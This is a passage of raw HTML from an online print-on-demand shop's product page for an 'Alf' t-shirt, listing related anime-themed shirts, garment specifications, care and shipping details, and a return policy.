https://teeruto.com/wp-content/uploads/2021/08/51651253.-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651253..jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-horror-manga-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1285,&quot;item_id&quot;:1285,&quot;item_name&quot;:&quot;Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1285,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1285,&quot;item_brand&quot;:&quot;Otaku&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-horror-manga-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2969 status-publish instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676/" aria-label="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-c2u8e57189.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-c2u8e57189.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2969,&quot;item_id&quot;:2969,&quot;item_name&quot;:&quot;The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;164061&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2969,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1539 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-aki product_tag-anime product_tag-bloody product_tag-brutal product_tag-chainsaw product_tag-character product_tag-comic product_tag-denji product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-manga product_tag-power product_tag-scary product_tag-target product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt/" aria-label="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1539,&quot;item_id&quot;:1539,&quot;item_name&quot;:&quot;Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1539,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1539,&quot;item_brand&quot;:&quot;Horror&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1580 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-white product_tag-anime product_tag-apron product_tag-boss product_tag-cute product_tag-dog product_tag-gangster product_tag-househusband product_tag-immortal-tatsu product_tag-inu product_tag-japanese product_tag-kawaii product_tag-manga product_tag-shiba-inu product_tag-violent product_tag-yakuza has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-way-of-the-househusband-shiba-sweatshirt/" aria-label="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-way-of-the-househusband-shiba-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1580,&quot;item_id&quot;:1580,&quot;item_name&quot;:&quot;The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1580,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1580,&quot;item_brand&quot;:&quot;Japanese&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-way-of-the-househusband-shiba-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1265 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-berserk product_tag-character product_tag-guts product_tag-halloween product_tag-harajuku product_tag-japanese-style product_tag-manga product_tag-sword has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/hero-academy-anime-unisex-sweatshirt/" aria-label="Berserk Manga - Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-7-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-7-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-7-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-7-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-7-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-7-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-7.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-7-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-7-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-7-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-7-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-7-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-7-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-7.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/hero-academy-anime-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1265,&quot;item_id&quot;:1265,&quot;item_name&quot;:&quot;Berserk Manga - Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1265,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1265,&quot;item_brand&quot;:&quot;Halloween&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/hero-academy-anime-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Season 2 Art 90s Alf Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Season 2 Art 90s Alf Unisex T-Shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Season 2 Art 90s Alf Unisex T-Shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Season 2 Art 90s Alf Unisex T-Shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-vze5b.jpg" alt="Season 2 Art 90s Alf Unisex T-Shirt" title="Season 2 Art 90s Alf Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-vze5b.jpg" alt="Season 2 Art 90s Alf Unisex T-Shirt" title="Season 2 Art 90s Alf Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-fltvd.jpg" alt="Season 2 Art 90s Alf Unisex T-Shirt" title="Season 2 Art 90s Alf Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-fltvd.jpg" alt="Season 2 Art 90s Alf Unisex T-Shirt" title="Season 2 Art 90s Alf Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-o6hre.jpg" alt="Season 2 Art 90s Alf Unisex T-Shirt" title="Season 2 Art 90s Alf Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-o6hre.jpg" alt="Season 2 Art 90s Alf Unisex T-Shirt" title="Season 2 Art 90s Alf Unisex T-Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Season 2 Art 90s Alf Unisex T-Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/season-2-art-90s-alf-unisex-t-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
